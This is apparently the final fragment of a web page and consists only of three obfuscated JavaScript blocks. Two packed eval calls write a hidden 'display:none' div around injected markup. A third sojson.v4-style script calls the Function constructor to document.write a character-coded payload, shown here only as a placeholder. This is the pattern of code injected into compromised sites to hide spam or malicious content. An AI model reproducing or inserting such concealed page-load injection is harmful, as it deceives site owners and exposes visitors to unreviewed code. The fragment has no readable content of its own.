<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>		